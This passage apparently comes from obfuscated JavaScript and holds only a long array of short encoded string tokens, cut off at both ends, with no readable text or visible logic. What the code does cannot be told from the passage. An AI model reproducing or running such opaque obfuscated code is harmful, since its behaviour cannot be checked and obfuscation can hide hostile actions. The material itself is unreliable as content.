WHWORcMCkr','e8ofrub0','zLtdRapcNa','ySoBW7hcUrO','WQ7cPHtcMCoO','W6tdJ37cMCo3','WRddO8onu8kn','xmowtvZdHq','EX/cGqpcQW','WQFdI03cUIi','ocXlW5aP','W5/dGwVcRr0','ocbmW4ja','hJDZWRXp','dXJcOCkqWRy','jCodW6Cbda','WPeqWR/cISkZ','zhOAW4KD','W63dSbhcVcC','yuqRBKy','wCoWDxBdRq','qLPufCkg','FSovcSoppa','uMnEf8kN','W5VdKqtcVdW','WRldKgFcK8kd','W6iUW4z5WOS','rc7cKSkhvW','W7xcN8opvGC','WPOSnSo5WOO','W4HXWOtcJWG','WRe2BSoeWPq','FXiHeYy','ovZcOIBdMq','W7KmWROUWRK','W7BdMSoMWOS5','FG53W7qT','W4JcRSoaW5BcJa','dSoWgCoaqa','WRtdN2tcH8ky','BZyADbW','W75xWQRcKcS','mCknf8kVW4S','W59EWQldTHK','cSonWRVcOhS','W7zlWQlcJtW','zCoXB2pdPq','W4K+mmokW4e','lv1pWQ9+','FvynbCkM','W5ldKSoPW6nr','W7WXWQ4sWPS','W69bimkaWOa','vSovoCoLjW','WP3cHSkHW7/cPG','W5pdSmojW5r4','iSoiEKDP','W4aSWQStWO0','x0KDbmoF','W7ldNZxcMZm','WPz8WRVcKba','W7FcJ3Wgma','zmklWQezW7q','W6NcPColo3a','WOBcQSoBA8kT','W4u4iCogW5u','tGfMD1C','pWnRWP8C','WRWZBSowWP4','vxGlW4KO','W6/cRCoPWPy2','WQ3dLSoBD8kM','DfdcTSoICG','WOZcLYdcNCo3','jmoKpIas','WOdcOqRdN8o2','W5/dLXpdMHa','dJfmWPTi','W4aXb8oFW5a','cH7cGmkjW48','W6pdLG7cJJK','FYPsW75v','W4NdGsRcGse','ixZdO8ovbq','FJJcOq3cIq','FMddPtpcGG','W47dNgZcRaC','eSo+WOJcSxG','WPddTSoAW5JcLa','W5KNWPtcHCkh','W7OQWRatWPK','WQa1F8kUWR8','W5rhW6rIjG','WQRcVb/cSmoa','a8oFWOBcKtm','gJH2WQTf','W5JcISo3l3O','W7COWP3cI8km','W43cO8ojCaC','z0ldUHZcNW','W7uRWRuhWPa','WOyvWP3dPSok','W7ZcMLRcKSoi','AmkGWReZW64','aCoPWPtcOwW','DeqSh8kz','WR8jFSoPW7q','xwLKAM0','gSkIA8kRW7a','W4n4n8kOWRi','pt11W5ml','WQhcR8o9gNm','WRGMxCkUWRW','rCoNb8k9W7O','W7VcL0hcS8oi','WR0JFmooWPq','W5xdUutdV8od','W4hdLglcUqu','WQ04eCoYWQu','r30rW4GZ','FKtdQ8oLcW','WRmPBmoxWP0','W5xcKSoQd30','lw1EWQz8','zLeQaSkF','v8oBtKJdMq','reXEg8kf','cmogWOBcHYK','W4GQvSoVWP8','W6RdLblcJsm','W6DVW69Bna','WQFcQGhcRCkU','WQ9ifmkDWOe','W5ldKCo3WQOe','W6BdNWJcGda','DL7cGmoSCa','zN5lzKW','WR/cMsFcU8o2','CCkbWRedW4u','W7pcRmo8W5dcIa','W4FdPCo7lgu','W73cKhhcKCkK','dg/cRsxdJq','qCkriSoxrG','W5VdHSo/ESkx','W47dTqFcLYe','F8kYWR5FW6G','W5LRWR7cKW8','FLRcHSoGya','W7jsf8kMWQa','W5O+oColW5i','W5fvWO7dVmkZ','xSkOcSoaya','g3jzWPPt','FKxcTmo5Cq','F1FcMmo+Eq','WPZdIWpcVCoi','W7xdGSoUW7nz','W5pdJCo9W6jm','W40Eg8oAW7G','A8oGW47cImkS','WRCGDSorWO0','W75nW4yRdq','W4VdNCovWQOv','emo1eSosuq','W7FdJG3cHY0','DmotBgRdOG','W7tdJSoVW7fw','WQxdSHdcOJ4','y8kBWQuGW6i','W4BcRxGTxW','W6K9WPBcKCkA','aCoKhSobqa','W5BcICo+jxi','W6/dN8oCW55z','W6KJWQhcNLu','DxaPf8ky','W6ldHwRcNmoP','lmkOiSktW5O','W4GViCopW44','dmo+WQJcIZK','W4TZfCk7WPW','xhaAW44S','w3yjW4WW','W57dGaVcOSkY','ga1vW6ab','WPaFWRpdVmoY','pWvUWR9D','WQaSWRJcNmoC','e8oaWPdcKtq','W5tcTCoazaO','W7pdVmoiWQ/cHa','W6DNiSkeWR0','lmopW68wba','WQhdNx7cImku','FMySW7CX','WQKBjSo2WOO','W6/cISoxW47cLW','r8oFqf3dMG','y8k8WQi3W64','W7uAWRG0WPm','oh8FW40X','W4PmcmkWWR8','W4BcNexcS8os','mwLuWRL3','W63dM8oPWPaT','pxzDWQv5','cCorWQRcG2y','imoEWOVcLgW','BGZcJG7cRa','jSkUWOGFjG','amkwc8ontq','DmkMcSoTtW','DrdcHGxcQG','dqRcKmkmWRG','zMr5gmkr','W7ezW5aJWOS','W5a9pSoJWQ0','W7tdLqNcKJu','W5rsWR4tWQS','F0ymW6WV','W6yPW5/dQIC','zCoRW5VcKSkA','W47dUCotWOWi','W6lcM0ZcM8o8','W5dcO8orEa8','W6dcLfFcKSog','FLykd8k8','lLhcVJZdKW','ymkoe8oWAG','jmoBW6mqca','mSkBcCkIW6e','WOJcNSoKW47cGG','dmo0WQ3cHvq','W7JcHK3cN8og','W517WR/cNX8','W5yDfCoDW5e','WPWPoSogWQ8','D2xcOCoAEW','W47dK8onFCop','wKPCvK8','W7jtWQ1Lla','FfpcSCo7zq','W5FcK1mAua','pSo0hCo6tG','W4DvW5THdG','W4xcN8oRoNG','W7dcKhuRxW','aCoaWOZcHsK','W6XhaSkZWQu','dCkNWOxcTa0','k8kDDSopqq','wSkGWPi0W4O','EMqyW7C5','WOBcUmkbWPbx','W6xcMvVcJmop','F8k/WQ8+W6S','qNqRgmkZ','W4GYj8oAW5m','eSoqWPxcIdO','W53dHwhcPGm','WQKWa8oGWQK','htnUWRDy','q8oAyKRdGa','WPKoWPJdPCou','bCoUhCoAuW','yghcKdZcRq','WP3cG2NdN8oh','cSo7WP15iW','FrFcTmo5Fa','zf7dHWZcTa','lCoqq0xdGa','DCoGW4xcJmkp','W79to8kQWQe','WP8tWPddTmoq','W57cK8o2lxm','fCk4ivrp','uNhdPGxcMW','D8oGuMtdIa','WRymWRJdS8kZ','W7/cJSo+jKe','W7xdNbFcRGK','E3GRr2e','utGyhq0','m0XpWOP0','oSocW4u4aG','W57dOCo9WQuu','A0ZcV8oWBa','acfHWRjz','BeRcTCo6Cq','W4BdRrNcQIS','WQldLwFcNSkt','W6BdShNcGSoX','WRy/e8o3WRy','AMb0W7yV','z1tdVWZcKG','aZrMWQ5s','fSosWONcNIS','W4lcGSoaEHS','W6ZdHCoIW71j','W79BaCkUWQO','WR8zeSogWOC','W5XxWP/cStK','CaxcUGtcMG','y3vdDv0','pSoqW6uBba','fmo/cSopua','xSotuKtdNa','zqlcHrNcVG','gqjVWRDU','W6jmW5ndfG','CaSHeIO','W4ZcQSoiDqC','W43dQNVcHXu','gqnYW6e9','WQOPFmocWOK','W6pdKSoJW6nB','W5nzW5pcJ1u','DCo3W77cRCkM','WP3dL8oAW5FcPa','W7bCW5Peca','E0pdRahcLW','fYL0W5q/','fCoTWPJcSw4','dSo3W5q2hW','W74NWO/cNCkv','WR3cOH/cUSog','bCoRWOBcR20','W59pW5PzAG','W7DmWQhcNZ0','W5NcISoOlNK','AuijoCkD','WRNcVGBcOSov','W4ddU8ojW7K0','W5mSnCojW5y','WONdNMFcOSom','wCo7omo8pG','bW3cNmknWQO','DG8TdqW','W6ldGmkEWPTX','nSoKW7hcNtO','pKzBWQ93','WQpcQSoCW5JcKG','rg/cQmoauW','E0lcHSo+wa','WPikWPZcLSk0','fCogWOxcJZG','WPqeWPVdS8oB','W6yPWONcH8kw','WRBdHSoiFCk4','gH17W6C2','W7FcPKxcSCoz','DhyBdCkx','veexnmkz','W5CPWO8wWQ8','FuJdP8oMcq','pe/cOsxdKq','zwjpFeS','W6/cO8ozgNy','WOhcV23cLSoa','lCkCgmk8W7K','W6b+WQ7cNt0','W6pcHMxcJmog','W7NcIhuKAq','W6tcQ8oNqqO','qCo9AKtdMa','amoLhmocxW','WRFdMMdcImkm','W7hdKmo6WO4L','zhLsFfy','jmoDW6Wuda','W4JcHCoUxJS','beVcPZJcUG','aajXW7iG','rSoeuuxdGG','amoqvK5O','hmoUeSohsW','jSktp8k4W7m','W7GTWOdcI8kA','WRJcTXJcPSow','qh/dTGZdOW','AqZcHb3cSG','hrtcI8kBW5O','catcKmkxWRS','W4JcICk0WRFcKG','W6iBlSooW4y','WPqCWPBdPSon','FhdcO8o5DG','umoluehdGa','wW4Ods0','WROSbSoXWQS','zhhdSdZdOW','WP4lWP/dPmok','W7TcWPJcQH4','D8oWdCo/jW','wCoUW7hcRmkp','WQiRy8otWPC','WQZdL8olzCk2','DSkoWPiDW7e','DH8glI8','WP0KpSk5WQm','atn2WQTr','FrlcHq/cLG','eCoWW4GJja','W5CXfSoIW58','W67cMCooW5xcKq','WRVdGwRcImkm','hbFcICkAWQO','W4RcGvdcJSob','jmobiwvt','lCoVWPlcRve','y8kRWRq1W70','WRNdG3ZcKCkz','W6uTWONcGmky','ze1xxuK','DvRcNCoQBa','W73cSLqLsa','eSo3nmoVDa','d8oZeSoiva','umkugSo+nG','bZ5VWQLB','tSoxCx/dOW','q8out1xdNa','wmoze8kmzq','W4RcUKtdS8ol','n0ZdP8o8bG','W57dNaxcHsm','rhFdJGtcSa','ExhdLrpdOW','W4VdGbRcGZi','uSozW64+kW','oCoBW68zdG','gCo4W4m5mq','W7JcHeBcK8oz','u8orsvxdJa','W5P3WP3cQJO','hmougCooAW','W7zEh8kJWQm','qLOvamk+','DwXrzKO','WOddVCoUW5FcIq','W4a/lmooW4m','lLxcOtpdKG','W6xdGmo+WO45','W7G5WPpcMCkn','W6/dOH/cGt0','W7lcJ3W9uW','BvVcQ8oTCq','bJlcRmkZWO0','lKJcIcFcUG','g1BcIaxdIq','vmoWoSoRnW','WPinWOtcT8kT','W5dcR8ogyWy','kmopW6iFhq','W7NdRrddTsa','FvxdVXZcNG','WRJdI2tcL8kB','W4tcUSoeDrC','ECogWRG/W6W','ECoJW4ZcJ8kv','WQddL2hcImkx','ECoNW6NcKSkM','a8k7gmorrq','dZnZWQDA','pCo0W5q/ma','bmoJfSorua','W43dPmoIW5Dz','W7hdLmo9WPeX','ju7cQdddJq','W4VcImoRlNS','wwj7a8ke','kNPCWQPN','eSkXWO7dSr4','F2HsyeO','gGvfWPGM','zmo1qfNdMG','W7O3WRafWPG','ENDoDfy','WP0WWRpdOCoV','W6LgzmkeWR8','W5/cHmozbh4','W7FcJ0dcR8of','umk4WQe8W6G','W5C+WPBcISkz','BLVcKSo5CW','CSoQW5BcLCka','W4FdSblcLYm','k8oVWPBcVcC','zvZcH8o/EW','wt91bCks','e8ozWPlcLIK','W4FcU8otCGq','W7ncWQZcUHC','CeNcPmoHBa','jmkecCkTW60','W6nBW6GRaq','tCo3o8oNiG','W77dGmoLWPmT','u8oXW67cJ8k3','W4tdNMNcHmog','WQpcQSo8vmk5','D1KjhmkN','W47dPCorW5bx','W7a/WPZcH8kl','BCofixnO','WRtdSCoBq8kk','oSogWPJcSbi','ECoLW5FcLmkv','WP3cN8kHW4JcPq','BI7cGs/cMq','m8ozW68dfa','W4SKWOdcU8kS','W63cT2KGra','EK7cVCo+yG','FLFcGSo8CG','W5NdSb/cMtW','W6RdRK3cOXG','BmkXcCo3zW','W7q8WRKfWOG','W6tcP8oxova','ArdcJGxcTG','W6FcJ8oDW5/cGa','yCkVWQ8OW6a','WRNdP8o7q8ke','Db8YhZu','W4/dQHRcNt4','WPmbymogWPS','BGGTcty','W7RdLmo0WPmO','WQtdLSo9W7tcPG','WOJcL8oSW7BcQG','W7OmWQdcLSko','ouRcGbpdMa','W7JdMmo7WOuN','WQ4Ph8oDWOC','gwtdH8oMgW','W67cUmoBWQup','oJPnbSoL','b0RdSCoYzW','m8oCW6GAha','W7FcGLFcH8oA','gs50WRDt','W7RcQ3Whwa','W4JcS0BcNmon','cSotWOFcJYG','WOddImoDW67cUa','b3/cVJJdRW','gt0byve','aSoovLX1','kb7cRmk1WO0','uSo2W7enfW','Ea4Pesu','W4ddIgdcRG4','vItcHshdKW','eCorydHh','WQBdKCowWOldJG','imohpmoKAW','W71eWRHsAq','aIhdIJFdLW','WRZdKmolFSk5','W5iHn8okW5y','WOhdMu7cJSkd','aJXNWP8M','W6BdSLZcOZe','W5VcHK9tmW','ywa+cMm','o8kgeSk5W7K','W5dcUxe+ta','FLlcNCoUEW','W4fkx8oYWPW','rCkhhCkYW70','wvfHnSkz','W6/dLvRcPG4','rmoXj8oXjW','W65ghSkNWQu','D8oJW5tcG8km','D1xdTqZcIq','dmoiwfT2','oCkSbCkwW7a','W4dcS3dcRSot','W4lcUCoUb0y','WOJcLWBcN8oh','zWNcNatcQW','EKSjaCkK','WOddOxRcR8kT','W7FdMN7cLmo3','W6yqnSo/WRO','W6ZcL8o9W4/cJq','WPimWPhdO8om','FbCPpXe','y18zf8k+','W7tdLmoYWPaM','WOCnWOxdUmoi','lSkMcCkxW60','gszXWRLg','W5u6j8oCW44','cCkWWQ4IW6G','uM51WOLa','oGngWQHP','W6yht8kJW5O','W6iGf8oMW7a','W6ZcLCocW5lcIq','WOOLaSoXWO8','x0aRW7qv','W6HyhCk2WRO','bZTIWQ9j','WPWhWO7dGSoy','ANLqBK0','WQKVy8owWOW','DGNcMaxcSW','WOtdRComW4RdMW','AcFcGYVcRG','W6hdQNRcHXa','zSkraCoJuq','C8oxk8o5mq','C8okkutdJG','q8oDs17dKW','bt1PWR1e','yCkKbCoYBW','cSoLWO7cTfe','AmkxBSoaqa','BWhcPqpcUW','zCk6WQ8HW7C','FCk4WQuIW7e','zu/cOCoLEq','WRKMy8okWPy','WQxdMMJcL8kq','gmonWOFcJJi','W6Pga8kGWRC','hsfPWRbB','Dmo3s0BdRW','f0JcRmoabq','W6SbgCoyW5S','zeqcfSkH','gqz7W7K5','W7xdMgxcICoP','W6dcImocW57cHa','W5BcGCoQih0','W7lcImo1EJS','WQNdPCkrW5VcQG','nSoTaSoUvW','W7zVW4TCeG','W4tcP2GGta','pcfxW7ik','ruy7W70S','k1NcPItdLW','x8kTj8oVAa','pCoBW6egcG','W58bW6VcP8kB','FCkPkwRdVa','n8oFW6atdW','WRFdPCo9dLK','W6tdPCocW61J','a8oaBh9b','W5ZcHCoZixG','c3ldGmoDgq','oMhdJmooga','W6ZcISoGWRFcKq','W4xcVCouEW4','W5RdTgFcLq4','EXNcIqZcQG','d8o/WORcTdO','WPBdTgdcKCkZ','k8krWPVcRf0','lmkhfSk9W6m','W7jbWRhcLY8','emo/W7hcNbW','FNdcO8ksBG','DvFdUtZcLG','emoDWPtcLhu','W4JdLhRcUWa','iI1lW5GE','xxqnW44Y','kmoxW4u/aG','W6nehCkLWRG','qMPyd8kL','W7ZdQG3cMI8','W6hcICoTDdi','n8oDWP3cUHe','E1ddKXRcKG','Amosc8orDq','W7RdSNRcNrK','CrpcNqxcRG','rmo3lSoSoa','W6hdLWBcGsO','WQtcV8oNWPFcHq','W7DAbCkXWRi','gqxcKSkkWQm','W6ddQgxcVsa','zLpcMSoGEq','gaHxW6Ta','WP4gWPVdU8ou','W7xdKCo9WPyT','W4BdR1NcO8og','EuJcVmo+za','WRJdJCoxDCkJ','W7ddH8o7WOu0','zLn7jCkX','zgzCyLW','ygHpFKS','a8k7jmohgq','W4NcOmoBzq0','mmkVFSkWW4S','d8ogW4u/dW','W7/dQXVcIsS','F8kMWR0ZW60','aJv5WQzB','h8oaW6qcdW','W4VcJgJdPSkK','rLalW4Sw','zu/cSSo9Ea','hCknp8kxW6m','W4a3i8ogW5u','nCo3k8oPyG','FNXwzvK','w2isW4KZ','W5W0WP4/WRC','hcfMWQ9t','WQWKemoJWQu','W5xcUNKRsa','W71aWRdcGSk0','emoNcSooxW','WOJcPSoMW43cHa','W5uNnCoyW5O','zd49adG','h8kmA8ouW48','W5NcUCokEHu','W4ZcLfRcLCoi','WR3cOqxcTmot','BWdcJHJcSG','nSonWP/cGxa','v8kjtCo2rq','q1nhgmkz','yWeUesW','uuvAdmkj','W7VcTx8gFW','y8kHdSoVBG','EK5eFvO','EqJcNX3cQa','WPicWRpdQCoX','EqZcNH/cQa','WQ80hCoyWOa','FvdcKmo6EG','WQ80ySosWOG','WRldK2BcGmko','EvdcNmoXya','crdcTSoSba','dmo/WOFcKJa','n2HqWQr7','m8k7W7WaiW','jmoMyNLs','amoAs1XM','ncn3W4G3','eGzBW54B','auZcQrNdLW','WPOvWOBdSSom','W63dKgRcM8oR','WReXaCkDWRi','WQWLhCoPWRG','Ev8wa8k5','eL54WPH4','W7DAW4Lbfq','W7zRWORcJX4','W75cWR7cGc4','fCozw1PT','WR3dHMZcJCkj','nCoHamojyG','W5yVWRuBWQ4','BmkldSooBq','A8kLWQ45W6S','W7JdK8oHWOS5','WPqDWOddQCoj','tLPng8kF','oSoXW5m1kG','nvtcUCkAla','vxWvW5OS','zvBdPrBcGG','W5CnWR8DWPi','WQ7cP8oNra0','W6dcV8oOmwe','WRBdQmosW5ZcSW','WOuzWPBdPSoh','wCoCsfBdHW','fmokWP/cRfK','WPRcUCoVW5zu','cXVcG8knWRK','n8krgSkRWOC','ymkLgCoZCq','WQJcUbJcPmox','W6RdItxcHcW','WQRdO8oVWPFcHq','C8k6WQu7W7a','WQBdGmowymkZ','W6VdLCoSW6na','WQtdLgZcKmkk','cSo2WPtcG04','g8ooWOBcJtq','m8ouc8oyuG','bKpdNCoGrW','W6ORWPGoWOW','W73cMKRcS8oP','W7pdHgFcM8o/','WOhcJKxcImoB','BmkZa8o1Cq','FL/cLSoJEq','a8o1c8ozxG','m8oyW6ueha','W5NcQCobrNW','gSoOWOtcRNe','A0ldVWlcJa','dCoTgCosvG','egldKSoNeG','W6OWpCoJW78','W67cLe3cNSom','W4lcJmoSqIG','e8oBW74niW','W5XRWOVcLZW','mmkAgmkPW7K','W7Sxj8ojW6y','WQNdIwJcICkh','W7tdLHNcGd8','ACkTemoNAa','qmotW5lcOSko','WP3cLYhcGSoH','W4q7i8ouW4a','jrrZWRbb','W6ddIaNcJci','wCkJfSo1uG','W4ZcGc3cSCoR','W79sWQZcIdq','W5qKiColW5K','jCosW7mfcq','me1XWQjI','WPRcPJxcS8on','y8kScmoTBW','W7D0WR/cLYG','W5pcV8ovW77cLq','DexcQ8o7yW','ivNdIGxdKq','omoUWPBcKLe','WR/dTgNdVCko','W5BcSgG9tG','WOLrWRWwWRG','vsyMb8kF','WPBdTSoyWPFcGW','d8oZf8opvG','WQlcVSo1lNq','W78MWP/cMSkz','WRJcHSo8jKC','CuFcO8oIwa','W5ZdOXZcJce','W4eTpSouW5i','axdcPmksEW','W5GbWQNcOCk5','hmodWORcHtu','W5ldJ8klW5T1','WRZdNHNcH8o3','WR7dGSoqW43cGq','EuRcQ8ktbq','W7nuWRlcLt4','W6b6W45ejG','dHZcLCkpWRK','umknWOufW6i','dSojxLv0','aXPfWOXU','W7FcMCofW4/cLa','W71XWPVdTHG','AgbHs0m','edrPWR9F','W7RdKfZcHHC','WRdcJh4nBq','W7FdNXlcHIK','hw3dICoGga','g8oSq1Tj','W4xcTmoszqO','WPChWP7dOmou','BCouW57cJmki','Emk5WRuWW6a','W7FcG8ocW4ZcKG','qN8uW5SY','vCoTlCoVxW','W53dQxpcGbm','W4G+lCouW44','W7vjfSkQWRy','WP0AWP/dTSoq','W5lcOSoHubu','ymk1x0vJ','W4/dVdlcOZC','BqtcKxhdKW','p8kafCkGW60','e8oBqLDN','ygnnaCk9','WPKavCoOWRy','WQhcUqlcO8ox','WPddRmoAW5FdJG','FNtcSCoyAG','ymk0bmoTza','WP/dUZRcGmow','e8oiWPJcNdG','ENqFW5yX','zX4gns0','W4/dTgBdOa8','bbpcISkEWRK','lbfLWQre','W4amgmoyW40','tutcV8onzq','W6FdTqFcMIK','WRqYWRBdUSo/','oHDHWPP4','av/cLSkyaG','EaNcNbRcUq','WQqMp8o5W48','vmoYnmo4pa','zv3dTXhcNW','eGVcVbNcUa','eCoDWO7cKYG','W6ZdHh3cUby','WRBdNCoNW77cPq','z1NdQrdcJG','W5RcUhSVwW','pLpcRYddMa','FgnbB0K','WQddH8oBFmkL','W4SYjmojW4u','zKtdPZpcIW','W4RcUmo0mfq','CvOdeSk8','ASklWPGCWP8','bGX2W5q8','W7WLWQKBWP8','E2CMh8kL','WPhdGx3cI8k7','W5pcICoMW6VcPG','yuVdVHBcIa','W6HBW41jcG','rCoBqLBdHa','dMPtWODC','p2LhWQ15','W4xcVSodCbq','WPC8E8oLWOS','E8ozpchdKW','WRtdJCoVW7/cQq','WRFdSCo9W5BcUq','sgH3h0m','W47cHCo5i2y','B3TQuvq','i1/cQJpdIW','re8SW70/','ASoYW5tcLmkp','WQ7cP3ZcQ8oN','nmkMpmouW7a','aSoTWOBcQNu','qWWZmHe','W7ZcVmknWPuX','DYqFgCkL','nSotW7WhnW','FCkuhSo6fG','ean9W6yR','WRWgWRRdPSom','WR3cOHFcV8od','eSoWW6b5iq','WRFdICosFmkJ','W63cG0BcM8oe','yf8lhmk1','WRiMFCosWPu','WRdcTh8oBW','cmoAW48Haa','W7tdMSoPW7Hn','k2PfWQ95','Et4ynsW','zCk6WOCDWP8','fgbnW6ud','dCkrWPFdLWq','yhFdIZhcTa','whi9fSkE','e8ohWP3cKYy','W69mfCkeWPy','W5O2i8oCW50','W5RcPmovmwm','xhWOpmkc','W5NdRXpcMdm','ySkKWRRcLHW','W47cPmoaCXy','WPBdK3ZdVCkk','crZcL8kpWQS','W5ldHSo8WOOr','WQFcUGpcUmob','W6RdJhFcICoW','WPddTSonzSkK','DCkWWRmIW44','DbGSfdq','W5ddKxJcPZu','EeTiqMe','W7JcK07cKmoz','WQpdVCoCW7hcTW','vSoRk8oXkW','rCovW77cRCkv','f8oaqunQ','wxzSFMe','hcD2WRLD','W7W1WQ07WQK','WRVdNgtcHmkq','fmoYn8oUDa','W7CQWR8EWOq','WR3dK8oXW7dcTq','ySkKWRRcSXO','mCoqW7awcq','dH/cJ8kyWQq','WPJdKSkHh8ka','bJblWPvD','WQBcVHdcL8oD','w05obCkr','tNtcKmoTqW','W79sgSkpWRS','gSoRWQZdNwK','hmkMjCkWW5S','CrmPeI0','n8kCbmk7W6G','W6FcLuVcJSoj','z07cNmofbq','WQJcRbVcUmoC','amkrWR3cO1m','a23dL8o4cW','F0ZcVmo4Eq','zvxdRrhcJq','A3tcMmoLwq','W6LvWRNcMY4','W53dGx/cGba','W4hcKWpcU8or','mfFcOJtdIW','WQhdNbtcISkx','WR09bSoWWRi','xmk8zLRdJq','W6ZcKvVcKSod','a8oiAKnI','W4RdV8oPk2y','W6qbWOVcV8oK','AvtdSqZcMW','A8kWdmoZzq','W5ddMbBcOZ8','ovhcOcBdHG','W5NdKmoBWP5A','dSo2WPJcTgG','pmoFpCoBAG','D8o2sg7dMW','E8kkWRm+W5y','W4qAWQWwWQ4','hs12W78/','W5NdTh7cPbO','WOVdLa3cUYi','W6eLWReeWPK','eCoSyJHm','W4FcP8oli1C','WP80d8kUWRy','WPZdI2ddV8oK','W43dKMpcRaq','W6RdL3/cRJW','WPi3WP3cSCkW','C8klWP9kWOO','BNTFyK0','x8oqrKtdMG','yCkNWR06W7e','WQBdISo8W67cGq','q8odtK3dIa','W5xcRSoyDWO','bLP5bSkO','WO3cKZFcO8oi','CsvBn8kJ','dhC9mI0','FepdUa7cLG','W7qSWPBcLCki','etf1WRrE','WP3dO8onW7xcPG','e8oWgContW','W5BcMCo3mge','WPCjWPRdUSoC','WO/dK8oXW5zx','WRKRhmo6WRi','rSoJn8o6ja','aqrUW6C9','WOKxv8oOWR8','W6JdGSo7WO4K','u3WsW4OX','FSk7aSoGDq','jq3cPCkuWOO','W6rXW5rbbG','WP9UW4XDia','dCkDi8obW6G','d3XZWOrX','FCk1e8o7BG','W41FWQxcJWG','zutcUmomBq','W6FcPgdcSSoZ','fY92WRfo','W6NdNmoZW6Xa','WQKPC8obWPW','zuycb8kD','zmoXW43cLCkg','cMVdK8oZha','W6FdTCoRW5br','x8kdnCovrW','jf3cOsFdKa','W7y3WO3cS8k3','q3HHr1S','B8oYW5/cHSkw','WRenWPxdGSoE','W4VcU8ojCb8','W6hdHhJcGmoQ','kSkafSk+W60','eCoBWP15iq','ESk6WRm4W7e','jK3dI8kpza','W4FcUMZcRSoa','W7boWRhdOY8','W5JcISoJAWq','WRVcVmkSuZ8','CLuxhCk3','W7lcRLePEa','e1zpWOD9','W7xcG8oyW5VcLW','fGf2twW','BLtcTCoIEG','d8opr1bI','yvyBfSkJ','ifxcQYtdMa','sSkHW4q7fW','ECo+W47cK8kt','ASoVW4NcImkw','AeJcO8oWCG','W4CWm8ovW4e','ECo/W4RcN8kk','ovhcRtddHa','buNdRmo9hG','q0ddQZdcQW','nSkWpmkvW4O','bSoqndHb','WRZcSHdcOSom','WPSpWP/dUCoh','ysK/kG0','w8oJpmo1mq','d8oRW7BcGSkA','W6yLWRFcVCkj','W74VWOGyW6C','WPmld8kUWRK','qsvzomk8','W5tcGqy9wW','W4ZdGgNcTrC','dHFcG8k/WQq','W7ldNCoKWPWZ','W6HhW4PsaG','W5ddQWBcHZW','W7hdLgdcMmoM','W5VcGSoQkNO','bW91W6S0','WQxdICoQW6dcOG','W6VdLNRcG8oW','WPmxWPpdPSom','WORdHCo1W7/cPG','WOJcQ8oMWQldQq','WPqhWOldSSop','W5hcSKRcTHi','rhVdRsBcSq','lmkAeSkPW7O','WRxdMalcL8ok','zxBcTSowdq','W43dQrdcHY4','rCo3A2RdGq','WPpdVCk2W73cRsuzW5CV','eSoVWOZcRMW','wmo0jSoOpa','uuredSkh','WPhdThNcGSkx','FedcNCo4Bq','W65ihSkOWQm','bCoYfmopxq','W6tdMMFcHmo+','gmomWO7cLcG','w13dLaZcKa','ACoQW4tcGSkH','z3lcV8oVyW','W5VdQXBcHda','W4JcSM4GwG','fmoArKnU','W6BdNtVcVWG','WP4gWOhdTmop','W4ddL3hcPq4','W5nYW7zanq','l8o5WRtcLXO','W47dG8oMwGq','jqnbWO1/','wfFcNCokza','EHBdSmkpWPm','W6FdGXNcNJK','jmo6qJHG','b3ZdISo6ga','AKHcB08','brNcHSkyWQq','m3LpWR90','WRldHwdcG8kc','AKJdQrNcGq','sgXrvMK','W6NcHColiv4','W5ZcRhaYxa','WRxcRaRcVSot','jSo6WQRcSvq','vhiqW7SP','DmoUW47cICko','AvRdTqBcMq','i8oRoCotzq','vLLtfCkz','a3hdJ8oelW','W5JcS3CGrq','zw93W58V','cCo0WP/cOMK','EvNcNSoKCW','BWmZmJi','WRGMgCoLWRC','hNhdPSoTlW','BvNcL8ofvG','CmotW5KcW4W','WRhdG2NcGCoV','WQ0KgmoNWRi','WRSShmoLWRe','eSouy8osqa','ccDCW6qR','rIvpmSk2','cmoZeSoira','W7BdMmo3WOiS','W7/dJwtcG8o0','AePvyMC','v203W70u','mSoNpmk7W6O','p2vyWQTN','W6NcNmoUW5lcLG','lCoaWPJcVHy','WR3dT0RcGmkB','W5JcHmoGobS','WPS+f8o6WPa','FINcKWBcMG','W4qshmo5W6C','lSouW7yacG','A8kSWRqZW60','mZKoWPv5','W7pcJSopwqq','a1xdQ8o3aW','W7rjW5vtda','W5v+bCkeWOi','pxxdPSo1oa','WOBdK1ZdQmkB','WOylWO7dPCow','W6H4W4L1fa','FfuAf8k+','W6rcfSkYWRC','WRhdL8ozEmkN','W6b2WOpcIt8','CLi8h8ks','W53cPhCIvG','qLHgemka','WQa8WO3dNSom','W5O8WPBcK8kT','FflcV8o5yq','W7xdGaNcMYO','CLNcP8oPzW','W6dcG0RcL8og','bmo8hmofvG','WQxdNG/cQ18','W7pcICoFW5lcHG','W5KJjCofW5K','g8omWRlcJ1i','W4K8hCofW7O','rSovs1ZdHq','yWmWcJG','w38oW48J','qL9udSkf','jmkrgmkuW6i','hmoWgSoFvG','dmo9WRhcRKK','WOhcPuNcVmoo','W7m8W5mCWRO','W4RcNCoWjhm','W5BcImomqX0','k8kDaCkLta','bmo4WPdcRxS','W7XVhCknW50','aYzwW4eK','omoEBg7dPa','W4dcNvFcI8oz','W7FdV8oZWQeL','W5RcSMOYuG','W5K5lmoaW5i','cmoyWO7cItO','FmkaWR8uW4O','EalcSHlcMa','fSoKgCofva','zKbYiCk2','W6HthSkTWR0','W61RWOVcSbC','k3PrWR97','DxTNm8k9','e8oqnSojqG','W6hcPmojWRFcHG','WOSOmmo3WPa','W5WWWP55WQ4','WRSVeCoNWRO','EcWHfd4','owHsWQbI','W7rqeCk5WRu','emoHWPtcScK','W6KGWOZcGSkA','W7C4W6JcSmkg','W77cICo5huy','W7tcICoaW4ZcKW','fSotWP3cHI4','WRe2dmoRWPa','m1HrWRzA','rqWYfqO','DulcTCoSAG','WPzkWRVcUXm','WRJdKSoVW77cSG','W6NdNSo/W6rF','cmofWRlcIKq','WRbgqCoLW6ldRJldG2q','W4i5iSoCW5O','rmokvKVdIa','yKtcMSoXza','W7NcKwZcL8oK','W6JdNCoLWPWL','WQFdL3ZcLCkn','DgjCz0G','Ev8df8kY','W5mMiSobW5C','WQddL8o0W6ZcUq','hSoRWRhcKsO','W4VcVtJcLSoj','aSoKaCosvW','EmkNeSoYBq','aSoTWP/cTNe','aSo/hSosrq','WR7dN3FcLSkB','sLRcO8oUyW','W7nBWQBcLJy','EdnaWPbb','WPy7WPxdPSox','BMnXte8','mL1FWQz+','WRddI3RcImkt','W7hdNNxcHmoR','WQW9DSobWP8','cmoYWP/cOxy','W4dcJ8oVmxm','ESknWQaYW5C','z13dTHRcMq','Fmk4aSoWzW','W6RcUCoWW5z1','WOZcNJpcG8oh','W4t